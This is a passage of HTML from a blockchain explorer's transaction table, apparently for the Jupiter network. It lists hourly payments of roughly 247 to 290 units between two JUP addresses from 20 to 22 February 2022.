								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;289.83672247</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-22 11:03:39</td>
								<td><a href="/explorer/block/2450715">2450715</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;289.83419748</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-22 10:03:36</td>
								<td><a href="/explorer/block/2450588">2450588</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;289.83167156</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-22 09:03:45</td>
								<td><a href="/explorer/block/2450455">2450455</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;289.82914639</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-22 08:03:59</td>
								<td><a href="/explorer/block/2450338">2450338</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;289.82662876</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-22 07:03:32</td>
								<td><a href="/explorer/block/2450222">2450222</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;289.82410596</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-22 06:03:48</td>
								<td><a href="/explorer/block/2450092">2450092</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;289.74365657</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-22 05:04:15</td>
								<td><a href="/explorer/block/2449972">2449972</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;288.45613551</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-22 04:03:33</td>
								<td><a href="/explorer/block/2449851">2449851</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;288.45433819</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-22 03:03:52</td>
								<td><a href="/explorer/block/2449728">2449728</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;249.90190197</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-22 02:03:36</td>
								<td><a href="/explorer/block/2449605">2449605</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;249.90091938</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-22 01:04:07</td>
								<td><a href="/explorer/block/2449479">2449479</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;249.89990711</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-22 00:03:28</td>
								<td><a href="/explorer/block/2449350">2449350</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.86022834</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-21 23:03:17</td>
								<td><a href="/explorer/block/2449231">2449231</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;249.89792155</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-21 22:03:48</td>
								<td><a href="/explorer/block/2449101">2449101</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;249.89700060</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-21 21:03:21</td>
								<td><a href="/explorer/block/2448967">2448967</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;249.90025079</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-21 20:03:31</td>
								<td><a href="/explorer/block/2448841">2448841</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;249.89923840</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-21 19:03:43</td>
								<td><a href="/explorer/block/2448709">2448709</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;249.89905105</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-21 18:03:52</td>
								<td><a href="/explorer/block/2448574">2448574</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;249.89804994</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-21 17:04:01</td>
								<td><a href="/explorer/block/2448448">2448448</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;249.89705700</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-21 16:04:32</td>
								<td><a href="/explorer/block/2448331">2448331</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;249.89604069</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-21 15:04:00</td>
								<td><a href="/explorer/block/2448212">2448212</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;249.97389657</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-21 14:03:51</td>
								<td><a href="/explorer/block/2448081">2448081</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;249.97480020</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-21 13:03:38</td>
								<td><a href="/explorer/block/2447949">2447949</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;249.97382061</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-21 12:04:06</td>
								<td><a href="/explorer/block/2447817">2447817</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;249.94725909</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-21 11:03:50</td>
								<td><a href="/explorer/block/2447690">2447690</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;250.57916616</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-21 10:03:59</td>
								<td><a href="/explorer/block/2447578">2447578</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;249.98389058</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-21 09:03:38</td>
								<td><a href="/explorer/block/2447446">2447446</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;249.98313192</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-21 08:03:51</td>
								<td><a href="/explorer/block/2447328">2447328</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;249.98212615</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-21 07:03:35</td>
								<td><a href="/explorer/block/2447202">2447202</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;249.98124152</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-21 06:03:20</td>
								<td><a href="/explorer/block/2447067">2447067</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.22296382</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-21 05:03:26</td>
								<td><a href="/explorer/block/2446948">2446948</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.22200953</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-21 04:03:35</td>
								<td><a href="/explorer/block/2446819">2446819</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.22110366</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-21 03:04:16</td>
								<td><a href="/explorer/block/2446693">2446693</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.22012683</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-21 02:04:00</td>
								<td><a href="/explorer/block/2446560">2446560</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.21917799</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-21 01:03:42</td>
								<td><a href="/explorer/block/2446437">2446437</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.52821529</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-21 00:04:08</td>
								<td><a href="/explorer/block/2446303">2446303</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;248.45852683</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-20 23:04:08</td>
								<td><a href="/explorer/block/2446177">2446177</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;248.45859753</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-20 22:03:35</td>
								<td><a href="/explorer/block/2446066">2446066</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;248.45713933</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-20 21:04:16</td>
								<td><a href="/explorer/block/2445946">2445946</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;248.45568325</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-20 20:03:44</td>
								<td><a href="/explorer/block/2445832">2445832</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;248.45420610</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-20 19:03:43</td>
								<td><a href="/explorer/block/2445699">2445699</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;248.45280980</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-20 18:03:56</td>
								<td><a href="/explorer/block/2445573">2445573</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;248.45288599</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-20 17:04:38</td>
								<td><a href="/explorer/block/2445443">2445443</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;248.45142569</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-20 16:03:30</td>
								<td><a href="/explorer/block/2445314">2445314</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;248.51622616</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-20 15:03:52</td>
								<td><a href="/explorer/block/2445184">2445184</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;248.51478426</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-20 14:03:57</td>
								<td><a href="/explorer/block/2445065">2445065</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;248.51636168</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-20 13:03:35</td>
								<td><a href="/explorer/block/2444937">2444937</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;248.11414439</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-20 12:03:17</td>
								<td><a href="/explorer/block/2444801">2444801</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.70905340</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-20 11:03:56</td>
								<td><a href="/explorer/block/2444680">2444680</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;247.70811251</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-20 10:03:41</td>
								<td><a href="/explorer/block/2444559">2444559</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
